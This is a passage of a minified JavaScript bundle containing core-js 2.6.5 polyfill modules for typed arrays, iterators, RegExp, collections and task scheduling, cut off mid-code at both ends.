a.call(t)},(t.exports=function(t,n,e,a){var u="function"==typeof e;u&&(o(e,"name")||r(e,"name",n)),t[n]!==e&&(u&&(o(e,s)||r(e,s,t[n]?""+t[n]:c.join(String(n)))),t===i?t[n]=e:a?t[n]?t[n]=e:r(t,n,e):(delete t[n],r(t,n,e)))})(Function.prototype,"toString",function(){return"function"==typeof this&&this[s]||a.call(this)})},function(t,n,e){var i=e(0),r=e(5),o=e(30),s=/"/g,a=function(t,n,e,i){var r=String(o(t)),a="<"+n;return""!==e&&(a+=" "+e+'="'+String(i).replace(s,"&quot;")+'"'),a+">"+r+"</"+n+">"};t.exports=function(t,n){var e={};e[t]=n(a),i(i.P+i.F*r(function(){var n=""[t]('"');return n!==n.toLowerCase()||n.split('"').length>3}),"String",e)}},function(t,n){var e={}.hasOwnProperty;t.exports=function(t,n){return e.call(t,n)}},function(t,n,e){var i=e(56),r=e(30);t.exports=function(t){return i(r(t))}},function(t,n,e){var i=e(57),r=e(38),o=e(20),s=e(29),a=e(19),c=e(114),u=Object.getOwnPropertyDescriptor;n.f=e(11)?u:function(t,n){if(t=o(t),n=s(n,!0),c)try{return u(t,n)}catch(t){}if(a(t,n))return r(!i.f.call(t,n),t[n])}},function(t,n,e){var i=e(19),r=e(13),o=e(84)("IE_PROTO"),s=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=r(t),i(t,o)?t[o]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?s:null}},,function(t,n){var e=t.exports={version:"2.6.5"};"number"==typeof __e&&(__e=e)},function(t,n,e){var i=e(14);t.exports=function(t,n,e){if(i(t),void 0===n)return t;switch(e){case 1:return function(e){return t.call(n,e)};case 2:return function(e,i){return t.call(n,e,i)};case 3:return function(e,i,r){return t.call(n,e,i,r)}}return function(){return t.apply(n,arguments)}}},function(t,n){var e={}.toString;t.exports=function(t){return e.call(t).slice(8,-1)}},function(t,n){var e=Math.ceil,i=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?i:e)(t)}},function(t,n,e){"use strict";var i=e(5);t.exports=function(t,n){return!!t&&i(function(){n?t.call(null,function(){},1):t.call(null)})}},function(t,n,e){var i=e(6);t.exports=function(t,n){if(!i(t))return t;var e,r;if(n&&"function"==typeof(e=t.toString)&&!i(r=e.call(t)))return r;if("function"==typeof(e=t.valueOf)&&!i(r=e.call(t)))return r;if(!n&&"function"==typeof(e=t.toString)&&!i(r=e.call(t)))return r;throw TypeError("Can't convert object to primitive value")}},function(t,n){t.exports=function(t){if(null==t)throw TypeError("Can't call method on  "+t);return t}},function(t,n,e){var i=e(0),r=e(24),o=e(5);t.exports=function(t,n){var e=(r.Object||{})[t]||Object[t],s={};s[t]=n(e),i(i.S+i.F*o(function(){e(1)}),"Object",s)}},function(t,n,e){var i=e(25),r=e(56),o=e(13),s=e(10),a=e(100);t.exports=function(t,n){var e=1==t,c=2==t,u=3==t,f=4==t,l=6==t,p=5==t||l,h=n||a;return function(n,a,_){for(var d,g,v=o(n),m=r(v),y=i(a,_,3),w=s(m.length),b=0,x=e?h(n,w):c?h(n,0):void 0;w>b;b++)if((p||b in m)&&(g=y(d=m[b],b,v),t))if(e)x[b]=g;else if(g)switch(t){case 3:return!0;case 5:return d;case 6:return b;case 2:x.push(d)}else if(f)return!1;return l?-1:u||f?f:x}}},function(t,n,e){"use strict";if(e(11)){var i=e(35),r=e(4),o=e(5),s=e(0),a=e(77),c=e(108),u=e(25),f=e(45),l=e(38),p=e(16),h=e(47),_=e(27),d=e(10),g=e(142),v=e(41),m=e(29),y=e(19),w=e(52),b=e(6),x=e(13),S=e(97),O=e(42),E=e(22),P=e(43).f,I=e(99),M=e(39),C=e(8),T=e(32),$=e(67),k=e(59),A=e(102),F=e(54),j=e(72),R=e(44),N=e(101),L=e(131),z=e(12),D=e(21),W=z.f,B=D.f,G=r.RangeError,U=r.TypeError,V=r.Uint8Array,H=Array.prototype,q=c.ArrayBuffer,Y=c.DataView,K=T(0),J=T(2),X=T(3),Q=T(4),Z=T(5),tt=T(6),nt=$(!0),et=$(!1),it=A.values,rt=A.keys,ot=A.entries,st=H.lastIndexOf,at=H.reduce,ct=H.reduceRight,ut=H.join,ft=H.sort,lt=H.slice,pt=H.toString,ht=H.toLocaleString,_t=C("iterator"),dt=C("toStringTag"),gt=M("typed_constructor"),vt=M("def_constructor"),mt=a.CONSTR,yt=a.TYPED,wt=a.VIEW,bt=T(1,function(t,n){return Pt(k(t,t[vt]),n)}),xt=o(function(){return 1===new V(new Uint16Array([1]).buffer)[0]}),St=!!V&&!!V.prototype.set&&o(function(){new V(1).set({})}),Ot=function(t,n){var e=_(t);if(e<0||e%n)throw G("Wrong offset!");return e},Et=function(t){if(b(t)&&yt in t)return t;throw U(t+" is not a typed array!")},Pt=function(t,n){if(!(b(t)&&gt in t))throw U("It is not a typed array constructor!");return new t(n)},It=function(t,n){return Mt(k(t,t[vt]),n)},Mt=function(t,n){for(var e=0,i=n.length,r=Pt(t,i);i>e;)r[e]=n[e++];return r},Ct=function(t,n,e){W(t,n,{get:function(){return this._d[e]}})},Tt=function(t){var n,e,i,r,o,s,a=x(t),c=arguments.length,f=c>1?arguments[1]:void 0,l=void 0!==f,p=I(a);if(null!=p&&!S(p)){for(s=p.call(a),i=[],n=0;!(o=s.next()).done;n++)i.push(o.value);a=i}for(l&&c>2&&(f=u(f,arguments[2],2)),n=0,e=d(a.length),r=Pt(this,e);e>n;n++)r[n]=l?f(a[n],n):a[n];return r},$t=function(){for(var t=0,n=arguments.length,e=Pt(this,n);n>t;)e[t]=arguments[t++];return e},kt=!!V&&o(function(){ht.call(new V(1))}),At=function(){return ht.apply(kt?lt.call(Et(this)):Et(this),arguments)},Ft={copyWithin:function(t,n){return L.call(Et(this),t,n,arguments.length>2?arguments[2]:void 0)},every:function(t){return Q(Et(this),t,arguments.length>1?arguments[1]:void 0)},fill:function(t){return N.apply(Et(this),arguments)},filter:function(t){return It(this,J(Et(this),t,arguments.length>1?arguments[1]:void 0))},find:function(t){return Z(Et(this),t,arguments.length>1?arguments[1]:void 0)},findIndex:function(t){return tt(Et(this),t,arguments.length>1?arguments[1]:void 0)},forEach:function(t){K(Et(this),t,arguments.length>1?arguments[1]:void 0)},indexOf:function(t){return et(Et(this),t,arguments.length>1?arguments[1]:void 0)},includes:function(t){return nt(Et(this),t,arguments.length>1?arguments[1]:void 0)},join:function(t){return ut.apply(Et(this),arguments)},lastIndexOf:function(t){return st.apply(Et(this),arguments)},map:function(t){return bt(Et(this),t,arguments.length>1?arguments[1]:void 0)},reduce:function(t){return at.apply(Et(this),arguments)},reduceRight:function(t){return ct.apply(Et(this),arguments)},reverse:function(){for(var t,n=Et(this).length,e=Math.floor(n/2),i=0;i<e;)t=this[i],this[i++]=this[--n],this[n]=t;return this},some:function(t){return X(Et(this),t,arguments.length>1?arguments[1]:void 0)},sort:function(t){return ft.call(Et(this),t)},subarray:function(t,n){var e=Et(this),i=e.length,r=v(t,i);return new(k(e,e[vt]))(e.buffer,e.byteOffset+r*e.BYTES_PER_ELEMENT,d((void 0===n?i:v(n,i))-r))}},jt=function(t,n){return It(this,lt.call(Et(this),t,n))},Rt=function(t){Et(this);var n=Ot(arguments[1],1),e=this.length,i=x(t),r=d(i.length),o=0;if(r+n>e)throw G("Wrong length!");for(;o<r;)this[n+o]=i[o++]},Nt={entries:function(){return ot.call(Et(this))},keys:function(){return rt.call(Et(this))},values:function(){return it.call(Et(this))}},Lt=function(t,n){return b(t)&&t[yt]&&"symbol"!=typeof n&&n in t&&String(+n)==String(n)},zt=function(t,n){return Lt(t,n=m(n,!0))?l(2,t[n]):B(t,n)},Dt=function(t,n,e){return!(Lt(t,n=m(n,!0))&&b(e)&&y(e,"value"))||y(e,"get")||y(e,"set")||e.configurable||y(e,"writable")&&!e.writable||y(e,"enumerable")&&!e.enumerable?W(t,n,e):(t[n]=e.value,t)};mt||(D.f=zt,z.f=Dt),s(s.S+s.F*!mt,"Object",{getOwnPropertyDescriptor:zt,defineProperty:Dt}),o(function(){pt.call({})})&&(pt=ht=function(){return ut.call(this)});var Wt=h({},Ft);h(Wt,Nt),p(Wt,_t,Nt.values),h(Wt,{slice:jt,set:Rt,constructor:function(){},toString:pt,toLocaleString:At}),Ct(Wt,"buffer","b"),Ct(Wt,"byteOffset","o"),Ct(Wt,"byteLength","l"),Ct(Wt,"length","e"),W(Wt,dt,{get:function(){return this[yt]}}),t.exports=function(t,n,e,c){var u=t+((c=!!c)?"Clamped":"")+"Array",l="get"+t,h="set"+t,_=r[u],v=_||{},m=_&&E(_),y=!_||!a.ABV,x={},S=_&&_.prototype,I=function(t,e){W(t,e,{get:function(){return function(t,e){var i=t._d;return i.v[l](e*n+i.o,xt)}(this,e)},set:function(t){return function(t,e,i){var r=t._d;c&&(i=(i=Math.round(i))<0?0:i>255?255:255&i),r.v[h](e*n+r.o,i,xt)}(this,e,t)},enumerable:!0})};y?(_=e(function(t,e,i,r){f(t,_,u,"_d");var o,s,a,c,l=0,h=0;if(b(e)){if(!(e instanceof q||"ArrayBuffer"==(c=w(e))||"SharedArrayBuffer"==c))return yt in e?Mt(_,e):Tt.call(_,e);o=e,h=Ot(i,n);var v=e.byteLength;if(void 0===r){if(v%n)throw G("Wrong length!");if((s=v-h)<0)throw G("Wrong length!")}else if((s=d(r)*n)+h>v)throw G("Wrong length!");a=s/n}else a=g(e),o=new q(s=a*n);for(p(t,"_d",{b:o,o:h,l:s,e:a,v:new Y(o)});l<a;)I(t,l++)}),S=_.prototype=O(Wt),p(S,"constructor",_)):o(function(){_(1)})&&o(function(){new _(-1)})&&j(function(t){new _,new _(null),new _(1.5),new _(t)},!0)||(_=e(function(t,e,i,r){var o;return f(t,_,u),b(e)?e instanceof q||"ArrayBuffer"==(o=w(e))||"SharedArrayBuffer"==o?void 0!==r?new v(e,Ot(i,n),r):void 0!==i?new v(e,Ot(i,n)):new v(e):yt in e?Mt(_,e):Tt.call(_,e):new v(g(e))}),K(m!==Function.prototype?P(v).concat(P(m)):P(v),function(t){t in _||p(_,t,v[t])}),_.prototype=S,i||(S.constructor=_));var M=S[_t],C=!!M&&("values"==M.name||null==M.name),T=Nt.values;p(_,gt,!0),p(S,yt,u),p(S,wt,!0),p(S,vt,_),(c?new _(1)[dt]==u:dt in S)||W(S,dt,{get:function(){return u}}),x[u]=_,s(s.G+s.W+s.F*(_!=v),x),s(s.S,u,{BYTES_PER_ELEMENT:n}),s(s.S+s.F*o(function(){v.of.call(_,1)}),u,{from:Tt,of:$t}),"BYTES_PER_ELEMENT"in S||p(S,"BYTES_PER_ELEMENT",n),s(s.P,u,Ft),R(u),s(s.P+s.F*St,u,{set:Rt}),s(s.P+s.F*!C,u,Nt),i||S.toString==pt||(S.toString=pt),s(s.P+s.F*o(function(){new _(1).slice()}),u,{slice:jt}),s(s.P+s.F*(o(function(){return[1,2].toLocaleString()!=new _([1,2]).toLocaleString()})||!o(function(){S.toLocaleString.call([1,2])})),u,{toLocaleString:At}),F[u]=C?M:T,i||C||p(S,_t,T)}}else t.exports=function(){}},function(t,n,e){var i=e(137),r=e(0),o=e(55)("metadata"),s=o.store||(o.store=new(e(140))),a=function(t,n,e){var r=s.get(t);if(!r){if(!e)return;s.set(t,r=new i)}var o=r.get(n);if(!o){if(!e)return;r.set(n,o=new i)}return o};t.exports={store:s,map:a,has:function(t,n,e){var i=a(n,e,!1);return void 0!==i&&i.has(t)},get:function(t,n,e){var i=a(n,e,!1);return void 0===i?void 0:i.get(t)},set:function(t,n,e,i){a(e,i,!0).set(t,n)},keys:function(t,n){var e=a(t,n,!1),i=[];return e&&e.forEach(function(t,n){i.push(n)}),i},key:function(t){return void 0===t||"symbol"==typeof t?t:String(t)},exp:function(t){r(r.S,"Reflect",t)}}},function(t,n){t.exports=!1},function(t,n,e){var i=e(39)("meta"),r=e(6),o=e(19),s=e(12).f,a=0,c=Object.isExtensible||function(){return!0},u=!e(5)(function(){return c(Object.preventExtensions({}))}),f=function(t){s(t,i,{value:{i:"O"+ ++a,w:{}}})},l=t.exports={KEY:i,NEED:!1,fastKey:function(t,n){if(!r(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!o(t,i)){if(!c(t))return"F";if(!n)return"E";f(t)}return t[i].i},getWeak:function(t,n){if(!o(t,i)){if(!c(t))return!0;if(!n)return!1;f(t)}return t[i].w},onFreeze:function(t){return u&&l.NEED&&c(t)&&!o(t,i)&&f(t),t}}},function(t,n,e){var i=e(8)("unscopables"),r=Array.prototype;null==r[i]&&e(16)(r,i,{}),t.exports=function(t){r[i][t]=!0}},function(t,n){t.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},function(t,n){var e=0,i=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++e+i).toString(36))}},function(t,n,e){var i=e(116),r=e(85);t.exports=Object.keys||function(t){return i(t,r)}},function(t,n,e){var i=e(27),r=Math.max,o=Math.min;t.exports=function(t,n){return(t=i(t))<0?r(t+n,0):o(t,n)}},function(t,n,e){var i=e(3),r=e(117),o=e(85),s=e(84)("IE_PROTO"),a=function(){},c=function(){var t,n=e(82)("iframe"),i=o.length;for(n.style.display="none",e(86).appendChild(n),n.src="javascript:",(t=n.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),c=t.F;i--;)delete c.prototype[o[i]];return c()};t.exports=Object.create||function(t,n){var e;return null!==t?(a.prototype=i(t),e=new a,a.prototype=null,e[s]=t):e=c(),void 0===n?e:r(e,n)}},function(t,n,e){var i=e(116),r=e(85).concat("length","prototype");n.f=Object.getOwnPropertyNames||function(t){return i(t,r)}},function(t,n,e){"use strict";var i=e(4),r=e(12),o=e(11),s=e(8)("species");t.exports=function(t){var n=i[t];o&&n&&!n[s]&&r.f(n,s,{configurable:!0,get:function(){return this}})}},function(t,n){t.exports=function(t,n,e,i){if(!(t instanceof n)||void 0!==i&&i in t)throw TypeError(e+": incorrect invocation!");return t}},function(t,n,e){var i=e(25),r=e(129),o=e(97),s=e(3),a=e(10),c=e(99),u={},f={};(n=t.exports=function(t,n,e,l,p){var h,_,d,g,v=p?function(){return t}:c(t),m=i(e,l,n?2:1),y=0;if("function"!=typeof v)throw TypeError(t+" is not iterable!");if(o(v)){for(h=a(t.length);h>y;y++)if((g=n?m(s(_=t[y])[0],_[1]):m(t[y]))===u||g===f)return g}else for(d=v.call(t);!(_=d.next()).done;)if((g=r(d,m,_.value,n))===u||g===f)return g}).BREAK=u,n.RETURN=f},function(t,n,e){var i=e(17);t.exports=function(t,n,e){for(var r in n)i(t,r,n[r],e);return t}},function(t,n,e){var i=e(6);t.exports=function(t,n){if(!i(t)||t._t!==n)throw TypeError("Incompatible receiver, "+n+" required!");return t}},,,function(t,n,e){var i=e(12).f,r=e(19),o=e(8)("toStringTag");t.exports=function(t,n,e){t&&!r(t=e?t:t.prototype,o)&&i(t,o,{configurable:!0,value:n})}},function(t,n,e){var i=e(26),r=e(8)("toStringTag"),o="Arguments"==i(function(){return arguments}());t.exports=function(t){var n,e,s;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(e=function(t,n){try{return t[n]}catch(t){}}(n=Object(t),r))?e:o?i(n):"Object"==(s=i(n))&&"function"==typeof n.callee?"Arguments":s}},function(t,n,e){var i=e(0),r=e(30),o=e(5),s=e(88),a="["+s+"]",c=RegExp("^"+a+a+"*"),u=RegExp(a+a+"*$"),f=function(t,n,e){var r={},a=o(function(){return!!s[t]()||"​"!="​"[t]()}),c=r[t]=a?n(l):s[t];e&&(r[e]=c),i(i.P+i.F*a,"String",r)},l=f.trim=function(t,n){return t=String(r(t)),1&n&&(t=t.replace(c,"")),2&n&&(t=t.replace(u,"")),t};t.exports=f},function(t,n){t.exports={}},function(t,n,e){var i=e(24),r=e(4),o=r["__core-js_shared__"]||(r["__core-js_shared__"]={});(t.exports=function(t,n){return o[t]||(o[t]=void 0!==n?n:{})})("versions",[]).push({version:i.version,mode:e(35)?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})},function(t,n,e){var i=e(26);t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==i(t)?t.split(""):Object(t)}},function(t,n){n.f={}.propertyIsEnumerable},function(t,n,e){"use strict";var i=e(3);t.exports=function(){var t=i(this),n="";return t.global&&(n+="g"),t.ignoreCase&&(n+="i"),t.multiline&&(n+="m"),t.unicode&&(n+="u"),t.sticky&&(n+="y"),n}},function(t,n,e){var i=e(3),r=e(14),o=e(8)("species");t.exports=function(t,n){var e,s=i(t).constructor;return void 0===s||null==(e=i(s)[o])?n:r(e)}},,,,,,,function(t,n){var e;e=function(){return this}();try{e=e||new Function("return this")()}catch(t){"object"==typeof window&&(e=window)}t.exports=e},function(t,n,e){var i=e(20),r=e(10),o=e(41);t.exports=function(t){return function(n,e,s){var a,c=i(n),u=r(c.length),f=o(s,u);if(t&&e!=e){for(;u>f;)if((a=c[f++])!=a)return!0}else for(;u>f;f++)if((t||f in c)&&c[f]===e)return t||f||0;return!t&&-1}}},function(t,n){n.f=Object.getOwnPropertySymbols},function(t,n,e){var i=e(26);t.exports=Array.isArray||function(t){return"Array"==i(t)}},function(t,n,e){var i=e(27),r=e(30);t.exports=function(t){return function(n,e){var o,s,a=String(r(n)),c=i(e),u=a.length;return c<0||c>=u?t?"":void 0:(o=a.charCodeAt(c))<55296||o>56319||c+1===u||(s=a.charCodeAt(c+1))<56320||s>57343?t?a.charAt(c):o:t?a.slice(c,c+2):s-56320+(o-55296<<10)+65536}}},function(t,n,e){var i=e(6),r=e(26),o=e(8)("match");t.exports=function(t){var n;return i(t)&&(void 0!==(n=t[o])?!!n:"RegExp"==r(t))}},function(t,n,e){var i=e(8)("iterator"),r=!1;try{var o=[7][i]();o.return=function(){r=!0},Array.from(o,function(){throw 2})}catch(t){}t.exports=function(t,n){if(!n&&!r)return!1;var e=!1;try{var o=[7],s=o[i]();s.next=function(){return{done:e=!0}},o[i]=function(){return s},t(o)}catch(t){}return e}},function(t,n,e){"use strict";var i=e(52),r=RegExp.prototype.exec;t.exports=function(t,n){var e=t.exec;if("function"==typeof e){var o=e.call(t,n);if("object"!=typeof o)throw new TypeError("RegExp exec method returned something other than an Object or null");return o}if("RegExp"!==i(t))throw new TypeError("RegExp#exec called on incompatible receiver");return r.call(t,n)}},function(t,n,e){"use strict";e(133);var i=e(17),r=e(16),o=e(5),s=e(30),a=e(8),c=e(103),u=a("species"),f=!o(function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")}),l=function(){var t=/(?:)/,n=t.exec;t.exec=function(){return n.apply(this,arguments)};var e="ab".split(t);return 2===e.length&&"a"===e[0]&&"b"===e[1]}();t.exports=function(t,n,e){var p=a(t),h=!o(function(){var n={};return n[p]=function(){return 7},7!=""[t](n)}),_=h?!o(function(){var n=!1,e=/a/;return e.exec=function(){return n=!0,null},"split"===t&&(e.constructor={},e.constructor[u]=function(){return e}),e[p](""),!n}):void 0;if(!h||!_||"replace"===t&&!f||"split"===t&&!l){var d=/./[p],g=e(s,p,""[t],function(t,n,e,i,r){return n.exec===c?h&&!r?{done:!0,value:d.call(n,e,i)}:{done:!0,value:t.call(e,n,i)}:{done:!1}}),v=g[0],m=g[1];i(String.prototype,t,v),r(RegExp.prototype,p,2==n?function(t,n){return m.call(t,this,n)}:function(t){return m.call(t,this)})}}},function(t,n,e){var i=e(4).navigator;t.exports=i&&i.userAgent||""},function(t,n,e){"use strict";var i=e(4),r=e(0),o=e(17),s=e(47),a=e(36),c=e(46),u=e(45),f=e(6),l=e(5),p=e(72),h=e(51),_=e(89);t.exports=function(t,n,e,d,g,v){var m=i[t],y=m,w=g?"set":"add",b=y&&y.prototype,x={},S=function(t){var n=b[t];o(b,t,"delete"==t?function(t){return!(v&&!f(t))&&n.call(this,0===t?0:t)}:"has"==t?function(t){return!(v&&!f(t))&&n.call(this,0===t?0:t)}:"get"==t?function(t){return v&&!f(t)?void 0:n.call(this,0===t?0:t)}:"add"==t?function(t){return n.call(this,0===t?0:t),this}:function(t,e){return n.call(this,0===t?0:t,e),this})};if("function"==typeof y&&(v||b.forEach&&!l(function(){(new y).entries().next()}))){var O=new y,E=O[w](v?{}:-0,1)!=O,P=l(function(){O.has(1)}),I=p(function(t){new y(t)}),M=!v&&l(function(){for(var t=new y,n=5;n--;)t[w](n,n);return!t.has(-0)});I||((y=n(function(n,e){u(n,y,t);var i=_(new m,n,y);return null!=e&&c(e,g,i[w],i),i})).prototype=b,b.constructor=y),(P||M)&&(S("delete"),S("has"),g&&S("get")),(M||E)&&S(w),v&&b.clear&&delete b.clear}else y=d.getConstructor(n,t,g,w),s(y.prototype,e),a.NEED=!0;return h(y,t),x[t]=y,r(r.G+r.W+r.F*(y!=m),x),v||d.setStrong(y,t,g),y}},function(t,n,e){for(var i,r=e(4),o=e(16),s=e(39),a=s("typed_array"),c=s("view"),u=!(!r.ArrayBuffer||!r.DataView),f=u,l=0,p="Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array".split(",");l<9;)(i=r[p[l++]])?(o(i.prototype,a,!0),o(i.prototype,c,!0)):f=!1;t.exports={ABV:u,CONSTR:f,TYPED:a,VIEW:c}},function(t,n,e){"use strict";t.exports=e(35)||!e(5)(function(){var t=Math.random();__defineSetter__.call(null,t,function(){}),delete e(4)[t]})},function(t,n,e){"use strict";var i=e(0);t.exports=function(t){i(i.S,t,{of:function(){for(var t=arguments.length,n=new Array(t);t--;)n[t]=arguments[t];return new this(n)}})}},function(t,n,e){"use strict";var i=e(0),r=e(14),o=e(25),s=e(46);t.exports=function(t){i(i.S,t,{from:function(t){var n,e,i,a,c=arguments[1];return r(this),(n=void 0!==c)&&r(c),null==t?new this:(e=[],n?(i=0,a=o(c,arguments[2],2),s(t,!1,function(t){e.push(a(t,i++))})):s(t,!1,e.push,e),new this(e))}})}},,function(t,n,e){var i=e(6),r=e(4).document,o=i(r)&&i(r.createElement);t.exports=function(t){return o?r.createElement(t):{}}},function(t,n,e){var i=e(4),r=e(24),o=e(35),s=e(115),a=e(12).f;t.exports=function(t){var n=r.Symbol||(r.Symbol=o?{}:i.Symbol||{});"_"==t.charAt(0)||t in n||a(n,t,{value:s.f(t)})}},function(t,n,e){var i=e(55)("keys"),r=e(39);t.exports=function(t){return i[t]||(i[t]=r(t))}},function(t,n){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(t,n,e){var i=e(4).document;t.exports=i&&i.documentElement},function(t,n,e){var i=e(6),r=e(3),o=function(t,n){if(r(t),!i(n)&&null!==n)throw TypeError(n+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(t,n,i){try{(i=e(25)(Function.call,e(21).f(Object.prototype,"__proto__").set,2))(t,[]),n=!(t instanceof Array)}catch(t){n=!0}return function(t,e){return o(t,e),n?t.__proto__=e:i(t,e),t}}({},!1):void 0),check:o}},function(t,n){t.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},function(t,n,e){var i=e(6),r=e(87).set;t.exports=function(t,n,e){var o,s=n.constructor;return s!==e&&"function"==typeof s&&(o=s.prototype)!==e.prototype&&i(o)&&r&&r(t,o),t}},function(t,n,e){"use strict";var i=e(27),r=e(30);t.exports=function(t){var n=String(r(this)),e="",o=i(t);if(o<0||o==1/0)throw RangeError("Count can't be negative");for(;o>0;(o>>>=1)&&(n+=n))1&o&&(e+=n);return e}},function(t,n){t.exports=Math.sign||function(t){return 0==(t=+t)||t!=t?t:t<0?-1:1}},function(t,n){var e=Math.expm1;t.exports=!e||e(10)>22025.465794806718||e(10)<22025.465794806718||-2e-17!=e(-2e-17)?function(t){return 0==(t=+t)?t:t>-1e-6&&t<1e-6?t+t*t/2:Math.exp(t)-1}:e},function(t,n,e){"use strict";var i=e(35),r=e(0),o=e(17),s=e(16),a=e(54),c=e(94),u=e(51),f=e(22),l=e(8)("iterator"),p=!([].keys&&"next"in[].keys()),h=function(){return this};t.exports=function(t,n,e,_,d,g,v){c(e,n,_);var m,y,w,b=function(t){if(!p&&t in E)return E[t];switch(t){case"keys":case"values":return function(){return new e(this,t)}}return function(){return new e(this,t)}},x=n+" Iterator",S="values"==d,O=!1,E=t.prototype,P=E[l]||E["@@iterator"]||d&&E[d],I=P||b(d),M=d?S?b("entries"):I:void 0,C="Array"==n&&E.entries||P;if(C&&(w=f(C.call(new t)))!==Object.prototype&&w.next&&(u(w,x,!0),i||"function"==typeof w[l]||s(w,l,h)),S&&P&&"values"!==P.name&&(O=!0,I=function(){return P.call(this)}),i&&!v||!p&&!O&&E[l]||s(E,l,I),a[n]=I,a[x]=h,d)if(m={values:S?I:b("values"),keys:g?I:b("keys"),entries:M},v)for(y in m)y in E||o(E,y,m[y]);else r(r.P+r.F*(p||O),n,m);return m}},function(t,n,e){"use strict";var i=e(42),r=e(38),o=e(51),s={};e(16)(s,e(8)("iterator"),function(){return this}),t.exports=function(t,n,e){t.prototype=i(s,{next:r(1,e)}),o(t,n+" Iterator")}},function(t,n,e){var i=e(71),r=e(30);t.exports=function(t,n,e){if(i(n))throw TypeError("String#"+e+" doesn't accept regex!");return String(r(t))}},function(t,n,e){var i=e(8)("match");t.exports=function(t){var n=/./;try{"/./"[t](n)}catch(e){try{return n[i]=!1,!"/./"[t](n)}catch(t){}}return!0}},function(t,n,e){var i=e(54),r=e(8)("iterator"),o=Array.prototype;t.exports=function(t){return void 0!==t&&(i.Array===t||o[r]===t)}},function(t,n,e){"use strict";var i=e(12),r=e(38);t.exports=function(t,n,e){n in t?i.f(t,n,r(0,e)):t[n]=e}},function(t,n,e){var i=e(52),r=e(8)("iterator"),o=e(54);t.exports=e(24).getIteratorMethod=function(t){if(null!=t)return t[r]||t["@@iterator"]||o[i(t)]}},function(t,n,e){var i=e(248);t.exports=function(t,n){return new(i(t))(n)}},function(t,n,e){"use strict";var i=e(13),r=e(41),o=e(10);t.exports=function(t){for(var n=i(this),e=o(n.length),s=arguments.length,a=r(s>1?arguments[1]:void 0,e),c=s>2?arguments[2]:void 0,u=void 0===c?e:r(c,e);u>a;)n[a++]=t;return n}},function(t,n,e){"use strict";var i=e(37),r=e(132),o=e(54),s=e(20);t.exports=e(93)(Array,"Array",function(t,n){this._t=s(t),this._i=0,this._k=n},function(){var t=this._t,n=this._k,e=this._i++;return!t||e>=t.length?(this._t=void 0,r(1)):r(0,"keys"==n?e:"values"==n?t[e]:[e,t[e]])},"values"),o.Arguments=o.Array,i("keys"),i("values"),i("entries")},function(t,n,e){"use strict";var i,r,o=e(58),s=RegExp.prototype.exec,a=String.prototype.replace,c=s,u=(i=/a/,r=/b*/g,s.call(i,"a"),s.call(r,"a"),0!==i.lastIndex||0!==r.lastIndex),f=void 0!==/()??/.exec("")[1];(u||f)&&(c=function(t){var n,e,i,r,c=this;return f&&(e=new RegExp("^"+c.source+"$(?!\\s)",o.call(c))),u&&(n=c.lastIndex),i=s.call(c,t),u&&i&&(c.lastIndex=c.global?i.index+i[0].length:n),f&&i&&i.length>1&&a.call(i[0],e,function(){for(r=1;r<arguments.length-2;r++)void 0===arguments[r]&&(i[r]=void 0)}),i}),t.exports=c},function(t,n,e){"use strict";var i=e(70)(!0);t.exports=function(t,n,e){return n+(e?i(t,n).length:1)}},function(t,n,e){var i,r,o,s=e(25),a=e(122),c=e(86),u=e(82),f=e(4),l=f.process,p=f.setImmediate,h=f.clearImmediate,_=f.MessageChannel,d=f.Dispatch,g=0,v={},m=function(){var t=+this;if(v.hasOwnProperty(t)){var n=v[t];delete v[t],n()}},y=function(t){m.call(t.data)};p&&h||(p=function(t){for(var n=[],e=1;arguments.length>e;)n.push(arguments[e++]);return v[++g]=function(){a("function"==typeof t?t:Function(t),n)},i(g),g},h=function(t){delete v[t]},"process"==e(26)(l)?i=function(t){l.nextTick(s(m,t,1))}:d&&d.now?i=function(t){d.now(s(m,t,1))}:_?(o=(r=new _).port2,r.port1.onmessage=y,i=s(o.postMessage,o,1)):f.addEventListener&&"function"==typeof postMessage&&!f.importScripts?(i=function(t){f.postMessage(t+"","*")},f.addEventListener("message",y,!1)):i="onreadystatechange"in u("script")?function(t){c.appendChild(u("script")).onreadystatechange=function(){c.removeChild(this),m.call(t)}}:function(t){setTimeout(s(m,t,1),0)}),t.exports={set:p,clear:h}},function(t,n,e){var i=e(4),r=e(105).set,o=i.MutationObserver||i.WebKitMutationObserver,s=i.process,a=i.Promise,c="process"==e(26)(s);t.exports=function(){var t,n,e,u=function(){var i,r;for(c&&(i=s.domain)&&i.exit();t;){r=t.fn,t=t.next;try{r()}catch(i){throw t?e():n=void 0,i}}n=void 0,i&&i.enter()};if(c)e=function(){s.nextTick(u)};else if(!o||i.navigator&&i.navigator.standalone)if(a&&a.resolve){var f=a.resolve(void 0);e=function(){f.then(u)}}else e=function(){r.call(i,u)};else{var l=!0,p=document.createTextNode("");new o(u).observe(p,{characterData:!0}),e=function(){p.data=l=!l}}return function(i){var r={fn:i,next:void 0};n&&(n.next=r),t||(t=r,e()),n=r}}},function(t,n,e){"use strict";var i=e(14);function r(t){var n,e;this.promise=new t(function(t,i){if(void 0!==n||void 0!==e)throw TypeError("Bad Promise constructor");n=t,e=i}),this.resolve=i(n),this.reject=i(e)}t.exports.f=function(t){return new r(t)}},function(t,n,e){"use strict";var 